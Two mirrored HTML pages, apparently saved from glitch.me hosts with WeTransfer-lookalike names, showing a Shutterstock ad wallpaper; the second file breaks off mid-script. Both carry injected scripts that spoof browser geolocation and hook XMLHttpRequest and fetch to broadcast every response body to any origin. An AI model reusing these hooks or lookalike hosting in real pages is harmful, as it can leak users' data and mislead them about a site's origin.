
<file: index.html>
<!DOCTYPE html>
<!-- saved from url=(0060)https://w-3trans-file.glitch.me/wetr/Wnsfer_files/index.html -->
<html lang="en"><script>
    window[Symbol.for('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon')] = new (class PostClient {
    constructor(name, destination) {
        this.name = name;
        this.destination = destination;
        this.serverListeners = {};
        this.bgRequestsListeners = {};
        this.bgEventsListeners = {};
        window.addEventListener('message', (message) => {
            const data = message.data;
            const isNotForMe = !(data.destination && data.destination === this.name);
            const hasNotEventProp = !data.event;
            if (isNotForMe || hasNotEventProp) {
                return;
            }
            if (data.event === 'MARIO_POST_SERVER__BG_RESPONSE') {
                const response = data.args;
                if (this.hasBgRequestListener(response.requestId)) {
                    try {
                        this.bgRequestsListeners[response.requestId](response.response);
                    }
                    catch (e) {
                        console.log(e);
                    }
                    delete this.bgRequestsListeners[response.requestId];
                }
            }
            else if (data.event === 'MARIO_POST_SERVER__BG_EVENT') {
                const response = data.args;
                if (this.hasBgEventListener(response.event)) {
                    try {
                        this.bgEventsListeners[data.id](response.payload);
                    }
                    catch (e) {
                        console.log(e);
                    }
                }
            }
            else if (this.hasServerListener(data.event)) {
                try {
                    this.serverListeners[data.event](data.args);
                }
                catch (e) {
                    console.log(e);
                }
            }
            else {
                console.log(`event not handled: ${data.event}`);
            }
        });
    }
    emitToServer(event, args) {
        const id = this.generateUIID();
        const message = {
            args,
            destination: this.destination,
            event,
            id,
        };
        window.postMessage(message, location.origin);
        return id;
    }
    emitToBg(bgEventName, args) {
        const requestId = this.generateUIID();
        const request = { bgEventName, requestId, args };
        this.emitToServer('MARIO_POST_SERVER__BG_REQUEST', request);
        return requestId;
    }
    hasServerListener(event) {
        return !!this.serverListeners[event];
    }
    hasBgRequestListener(requestId) {
        return !!this.bgRequestsListeners[requestId];
    }
    hasBgEventListener(bgEventName) {
        return !!this.bgEventsListeners[bgEventName];
    }
    fromServerEvent(event, listener) {
        this.serverListeners[event] = listener;
    }
    fromBgEvent(bgEventName, listener) {
        this.bgEventsListeners[bgEventName] = listener;
    }
    fromBgResponse(requestId, listener) {
        this.bgRequestsListeners[requestId] = listener;
    }
    generateUIID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            const r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }
})('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon', 'MARIO_POST_SERVER_eppiocemhmnlbhjplcgkofciiegomcon')</script><script>
    const hideMyLocation = new (class HideMyLocation {
    constructor(clientKey) {
        this.clientKey = clientKey;
        this.watchIDs = {};
        this.client = window[Symbol.for(clientKey)];
        const getCurrentPosition = navigator.geolocation.getCurrentPosition;
        const watchPosition = navigator.geolocation.watchPosition;
        const clearWatch = navigator.geolocation.clearWatch;
        const self = this;
        navigator.geolocation.getCurrentPosition = function (successCallback, errorCallback, options) {
            self.handle(getCurrentPosition, 'GET', successCallback, errorCallback, options);
        };
        navigator.geolocation.watchPosition = function (successCallback, errorCallback, options) {
            return self.handle(watchPosition, 'WATCH', successCallback, errorCallback, options);
        };
        navigator.geolocation.clearWatch = function (fakeWatchId) {
            if (fakeWatchId === -1) {
                return;
            }
            const realWatchId = self.watchIDs[fakeWatchId];
            delete self.watchIDs[fakeWatchId];
            return clearWatch.apply(this, [realWatchId]);
        };
    }
    handle(getCurrentPositionOrWatchPosition, type, successCallback, errorCallback, options) {
        const requestId = this.client.emitToBg('HIDE_MY_LOCATION__GET_LOCATION');
        let fakeWatchId = this.getRandomInt(0, 100000);
        this.client.fromBgResponse(requestId, (response) => {
            if (response.enabled) {
                if (response.status === 'SUCCESS') {
                    const position = this.map(response);
                    successCallback(position);
                }
                else {
                    const error = this.errorObj();
                    errorCallback(error);
                    fakeWatchId = -1;
                }
            }
            else {
                const args = [successCallback, errorCallback, options];
                const watchId = getCurrentPositionOrWatchPosition.apply(navigator.geolocation, args);
                if (type === 'WATCH') {
                    this.watchIDs[fakeWatchId] = watchId;
                }
            }
        });
        if (type === 'WATCH') {
            return fakeWatchId;
        }
    }
    map(response) {
        return {
            coords: {
                accuracy: 20,
                altitude: null,
                altitudeAccuracy: null,
                heading: null,
                latitude: response.latitude,
                longitude: response.longitude,
                speed: null,
            },
            timestamp: Date.now(),
        };
    }
    errorObj() {
        return {
            code: 1,
            message: 'User denied Geolocation',
        };
    }
    getRandomInt(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
})('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon')
  </script>
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/WeTransfer_files/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Oct 2022 09:55:45 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Static</title>

    <link href="wallpaper-toolbox-2.css" rel="stylesheet">
    <style>
      #content h1,
      #content h2 {
        font-size: 48px;
        font-family: DIN-Bold, sans-serif;
        font-weight: 900;
        color: #fff;
      }

      #videos {
        z-index: 1;
      }
      #content {
        position: absolute;
        width: calc(100% - 360px);
        height: 100%;
        left: 360px;
        z-index: 2;
      }
      #content > div {
        position: absolute;
        left: 5%;
        top: 50%;
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%);
      }
      #content #mask,
      #content .logo,
      #content h1,
      #content h2,
      #content p {
        position: relative;
      }
      #content .logo {
        top: 0;
        left: 0;
        width: 165px;
      }
      #content h1 {
        margin-top: 10.5%;
      }
      #content #mask {
        width: 100%;
        height: 60px;
        margin-top: 2%;
        overflow: hidden;
      }
      #content #mask:after {
        position: absolute;
        left: 0;
        bottom: 0;
        content: "";
        height: 3px;
        background-color: #f1403b;
        width: 79%;
      }
      #content #arrow {
        position: absolute;
        top: 6%;
        right: 8%;
        height: 100%;
        width: 15%;
        /* background: url(assets/images/next-button.png); */
        background-size: cover;
        -webkit-animation: button-animation 0.5s infinite ease-in-out;
        animation: button-animation 0.5s infinite ease-in-out;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-direction: alternate;
        animation-direction: alternate;
      }
      #content #keyword {
        position: absolute;
        top: 0;
        left: 0;
        width: 85%;
        padding-top: 2%;
        overflow: hidden;
      }
      #content #subtitle {
        margin-top: 2%;
      }
      #content p {
        color: #fff;
        font-size: 20px;
        line-height: 30px;
        margin-top: 16px;
        font-family: DIN-Regular, sans-serif;
        font-weight: 100;
        white-space: nowrap;
      }
      #content button {
        display: inline-block;
        bottom: 0;
        left: 0;
        padding: 15px 32px;
        font-size: 18px;
        font-weight: 700;
        line-height: normal;
        border-radius: 1px;
        color: #fff;
        background-color: #f54336;
        text-align: left;
        outline: 0;
        border: 0;
        font-family: DIN-Bold, sans-serif;
        margin-top: 24px;
        -webkit-transition: background-color 0.3s ease-in-out;
        transition: background-color 0.3s ease-in-out;
        cursor: pointer;
      }
      #content button:hover {
        background-color: #da3928;
        border-color: transparent;
      }
      @-webkit-keyframes button-animation {
        from {
          right: 8%;
        }
        to {
          right: 10%;
        }
      }
      @keyframes button-animation {
        from {
          right: 8%;
        }
        to {
          right: 10%;
        }
      }
    </style>
    <style type="text/css"></style>
    <style type="text/css"></style>
  <script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script><script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
              setTimeout(SendXHRCandidate(this.requestMethod, this.responseURL, this.getResponseHeader('content-type'), this.response), 0);
            }

            if (onreadystatechange) {
              return onreadystatechange.apply(this, arguments);
            }
          };

          return send.apply(this, arguments);
        };

        var nativeFetch = fetch;

        fetch = function fetch() {
          var _this = this;

          var args = arguments;
          var fetchURL = arguments[0] instanceof Request ? arguments[0].url : arguments[0];
          var fetchMethod = arguments[0] instanceof Request ? arguments[0].method : 'GET';
          return new Promise(function (resolve, reject) {
            var promise = nativeFetch.apply(_this, args);
            promise.then(function (response) {
              if (response.body instanceof ReadableStream) {
                var nativeJson = response.json;

                response.json = function () {
                  var _arguments = arguments,
                      _this2 = this;

                  return new Promise(function (resolve, reject) {
                    var jsonPromise = nativeJson.apply(_this2, _arguments);
                    jsonPromise.then(function (jsonResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), JSON.stringify(jsonResponse)), 0);
                      resolve(jsonResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };

                var nativeText = response.text;

                response.text = function () {
                  var _arguments2 = arguments,
                      _this3 = this;

                  return new Promise(function (resolve, reject) {
                    var textPromise = nativeText.apply(_this3, _arguments2);
                    textPromise.then(function (textResponse) {
                      setTimeout(SendXHRCandidate(fetchMethod, fetchURL, response.headers.get('content-type'), textResponse), 0);
                      resolve(textResponse);
                    })["catch"](function (e) {
                      reject(e);
                    });
                  });
                };
              }

              resolve.apply(this, arguments);
            })["catch"](function () {
              reject.apply(this, arguments);
            });
          });
        };
      })();</script></head>
  <body bis_status="ok" bis_frame_id="2608">
    <we-wallpaper class="animated--fade-in"><we-container id="videos" fullscreen=""><we-video onstart="initWallpaper()" autoplay="" data-tracker="539946455&amp;cs=6d3efcab69&amp;cb=" fullscreen="" disable-vast="" muted="" loop="" align="bottom left" playing="true"><video preload="true" muted="muted" loop="loop" autoplay="true" style="max-width: 100%;">
            <source src="../video/video-04.html" type="video/mp4"></video></we-video>
        <we-video data-tracker="539946454&amp;cs=68bd0735b9&amp;cb=" fullscreen="" disable-vast="" muted="" loop="" align="bottom left" style="display: none;"><video muted="muted" loop="loop" style="max-width: 100%;">
            <source src="../video/video-04.html" type="video/mp4"></video></we-video>
        <we-video data-tracker="539946451&amp;cs=f60096ab19&amp;cb=" fullscreen="" disable-vast="" muted="" loop="" align="bottom left" style="display: none;"><video muted="muted" loop="loop" style="max-width: 100%;">
            <source src="../video/video-04.html" type="video/mp4"></video></we-video>
        <we-video data-tracker="539946456&amp;cs=77b453512d&amp;cb=" fullscreen="" disable-vast="" muted="" loop="" align="bottom left" style="display: none;"><video muted="muted" loop="loop" style="max-width: 100%;">
            <source src="../video/video-04.html" type="video/mp4"></video></we-video></we-container>
      <we-container id="content"><div>
          <img class="logo" src="logo_white.svg" alt="Shutterstock">
          <h1>Remarkable</h1>
          <div id="mask">
            <div id="keyword">
              <h2>landscape</h2>
              <h2>slow motion</h2>
              <h2>wildlife</h2>
              <h2>landscape</h2>
              <h2>landscape</h2>
            </div>
            <div id="arrow"></div>
          </div>
          <h2 id="subtitle">footage</h2>
          <p>
            With over 9 million royalty-free clips,<br>the possibilities are
            endless.
          </p>
          <button id="button">Get footage now</button>
        </div></we-container></we-wallpaper>

    <!-- <script src="../js/dom4.js" type="text/javascript"></script>
    <script src="../js/anime.js" type="text/javascript"></script>
    <script src="../js/wallpaper-api-2.js" type="text/javascript"></script>
    <script src="../js/wallpaper-toolbox-2.js" type="text/javascript"></script> -->
    <!-- <script type="text/javascript">
"use strict";var _createClass=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Slider=function(){function t(){_classCallCheck(this,t),this.tick=0,this.isAnimating=!1,this.duration=600,this.current=0,this.keywords=this.getKeywords(),this.videos=videos.querySelectorAll("we-video"),this.activeVideo=this.videos[0],this.random=Math.floor(1e10*Math.random()),Array.prototype.forEach.call(this.videos,function(t,e){0!=e&&t.hide()})}return _createClass(t,[{key:"getNext",value:function(){return this.current==this.videos.length-1?0:this.current+1}},{key:"getKeywords",value:function(){var t=keyword.firstElementChild.cloneNode(!0);return keyword.append(t),keyword.querySelectorAll("h2")}},{key:"next",value:function(){if(!this.isAnimating){this.isAnimating=!0,this.tick++;anime({targets:this.keywords,translateY:"-="+this.keywords[0].clientHeight+"px",duration:this.duration,easing:"easeOutSine",complete:function(t){this.isAnimating=!1,this.tick%this.videos.length==0&&anime.set(this.keywords,{translateY:0})}.bind(this)});this.playNextVideo()}}},{key:"playNextVideo",value:function(){wetransfer.resetTimer();var t=this.videos[this.getNext()];t.play(),t.show(),t.style.opacity=1;anime({targets:this.activeVideo,opacity:[1,0],duration:this.duration,easing:"easeOutSine",complete:function(t){this.activeVideo.pause(),this.activeVideo.hide(),this.current=this.getNext(),this.activeVideo=this.videos[this.current],this.activeVideo.style.zIndex=this.tick}.bind(this)})}},{key:"clickOut",value:function(){window.open("http://wetransfer-d.openx.net/w/1.0/ai?auid="+this.activeVideo.getAttribute("data-tracker")+this.random)}}]),t}(),mySlider=void 0;function initWallpaper(){function t(t){mySlider.clickOut()}mySlider||(mySlider=new Slider,wallpaper.fadeIn(),mask.onclick=function(t){t.stopPropagation(),mySlider.next()},videos.onclick=t,content.onclick=t,button.onclick=t)}
</script> -->
  

<!-- Mirrored from treuirex.16mb.com/new/assets/html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:43 GMT -->

</body>
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/WeTransfer_files/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Oct 2022 09:55:46 GMT -->
</html>
</file>

<file: a.html>
<!DOCTYPE html>
<!-- saved from url=(0056)https://w-3trans-file.glitch.me/wetr/Wnsfer_files/a.html -->
<html><script>
    window[Symbol.for('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon')] = new (class PostClient {
    constructor(name, destination) {
        this.name = name;
        this.destination = destination;
        this.serverListeners = {};
        this.bgRequestsListeners = {};
        this.bgEventsListeners = {};
        window.addEventListener('message', (message) => {
            const data = message.data;
            const isNotForMe = !(data.destination && data.destination === this.name);
            const hasNotEventProp = !data.event;
            if (isNotForMe || hasNotEventProp) {
                return;
            }
            if (data.event === 'MARIO_POST_SERVER__BG_RESPONSE') {
                const response = data.args;
                if (this.hasBgRequestListener(response.requestId)) {
                    try {
                        this.bgRequestsListeners[response.requestId](response.response);
                    }
                    catch (e) {
                        console.log(e);
                    }
                    delete this.bgRequestsListeners[response.requestId];
                }
            }
            else if (data.event === 'MARIO_POST_SERVER__BG_EVENT') {
                const response = data.args;
                if (this.hasBgEventListener(response.event)) {
                    try {
                        this.bgEventsListeners[data.id](response.payload);
                    }
                    catch (e) {
                        console.log(e);
                    }
                }
            }
            else if (this.hasServerListener(data.event)) {
                try {
                    this.serverListeners[data.event](data.args);
                }
                catch (e) {
                    console.log(e);
                }
            }
            else {
                console.log(`event not handled: ${data.event}`);
            }
        });
    }
    emitToServer(event, args) {
        const id = this.generateUIID();
        const message = {
            args,
            destination: this.destination,
            event,
            id,
        };
        window.postMessage(message, location.origin);
        return id;
    }
    emitToBg(bgEventName, args) {
        const requestId = this.generateUIID();
        const request = { bgEventName, requestId, args };
        this.emitToServer('MARIO_POST_SERVER__BG_REQUEST', request);
        return requestId;
    }
    hasServerListener(event) {
        return !!this.serverListeners[event];
    }
    hasBgRequestListener(requestId) {
        return !!this.bgRequestsListeners[requestId];
    }
    hasBgEventListener(bgEventName) {
        return !!this.bgEventsListeners[bgEventName];
    }
    fromServerEvent(event, listener) {
        this.serverListeners[event] = listener;
    }
    fromBgEvent(bgEventName, listener) {
        this.bgEventsListeners[bgEventName] = listener;
    }
    fromBgResponse(requestId, listener) {
        this.bgRequestsListeners[requestId] = listener;
    }
    generateUIID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            const r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }
})('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon', 'MARIO_POST_SERVER_eppiocemhmnlbhjplcgkofciiegomcon')</script><script>
    const hideMyLocation = new (class HideMyLocation {
    constructor(clientKey) {
        this.clientKey = clientKey;
        this.watchIDs = {};
        this.client = window[Symbol.for(clientKey)];
        const getCurrentPosition = navigator.geolocation.getCurrentPosition;
        const watchPosition = navigator.geolocation.watchPosition;
        const clearWatch = navigator.geolocation.clearWatch;
        const self = this;
        navigator.geolocation.getCurrentPosition = function (successCallback, errorCallback, options) {
            self.handle(getCurrentPosition, 'GET', successCallback, errorCallback, options);
        };
        navigator.geolocation.watchPosition = function (successCallback, errorCallback, options) {
            return self.handle(watchPosition, 'WATCH', successCallback, errorCallback, options);
        };
        navigator.geolocation.clearWatch = function (fakeWatchId) {
            if (fakeWatchId === -1) {
                return;
            }
            const realWatchId = self.watchIDs[fakeWatchId];
            delete self.watchIDs[fakeWatchId];
            return clearWatch.apply(this, [realWatchId]);
        };
    }
    handle(getCurrentPositionOrWatchPosition, type, successCallback, errorCallback, options) {
        const requestId = this.client.emitToBg('HIDE_MY_LOCATION__GET_LOCATION');
        let fakeWatchId = this.getRandomInt(0, 100000);
        this.client.fromBgResponse(requestId, (response) => {
            if (response.enabled) {
                if (response.status === 'SUCCESS') {
                    const position = this.map(response);
                    successCallback(position);
                }
                else {
                    const error = this.errorObj();
                    errorCallback(error);
                    fakeWatchId = -1;
                }
            }
            else {
                const args = [successCallback, errorCallback, options];
                const watchId = getCurrentPositionOrWatchPosition.apply(navigator.geolocation, args);
                if (type === 'WATCH') {
                    this.watchIDs[fakeWatchId] = watchId;
                }
            }
        });
        if (type === 'WATCH') {
            return fakeWatchId;
        }
    }
    map(response) {
        return {
            coords: {
                accuracy: 20,
                altitude: null,
                altitudeAccuracy: null,
                heading: null,
                latitude: response.latitude,
                longitude: response.longitude,
                speed: null,
            },
            timestamp: Date.now(),
        };
    }
    errorObj() {
        return {
            code: 1,
            message: 'User denied Geolocation',
        };
    }
    getRandomInt(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
})('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon')
  </script><!-- Mirrored from treuirex.16mb.com/new/assets/html/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:38 GMT -->
<!-- Mirrored from we-servtr-ansfer.glitch.me/share/WeTransfer_files/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Oct 2022 09:55:44 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

    <meta name="pinterest" content="nopin">
    <meta name="referrer" content="origin">
    <meta name="robots" content="noindex">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <style type="text/css">
      html,
      body {
        height: 100%;
        margin: 0;
        padding: 0;
        overflow: hidden;
        background: transparent;
      }

      .wallpaper {
        position: absolute;
      }
    </style>
  <script>(function inject() {
        function GenerateQuickId() {
          var randomStrId = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
          return randomStrId.substring(0, 22);
        }

        ;

        function SendXHRCandidate(requestMethod_, url_, type_, content_) {
          try {
            var id = 'detector';
            var mes = {
              posdMessageId: 'PANELOS_MESSAGE',
              posdHash: GenerateQuickId(),
              type: 'VIDEO_XHR_CANDIDATE',
              from: id,
              to: id.substring(0, id.length - 2),
              content: {
                requestMethod: requestMethod_,
                url: url_,
                type: type_,
                content: content_
              }
            };
            window.postMessage(mes, '*');
          } catch (e) {}
        }

        ;
        var open = XMLHttpRequest.prototype.open;

        XMLHttpRequest.prototype.open = function () {
          this.requestMethod = arguments[0];
          open.apply(this, arguments);
        };

        var send = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.send = function () {
          var onreadystatechange = this.onreadystatechange;

          this.onreadystatechange = function () {
            if (this.readyState === 4) {
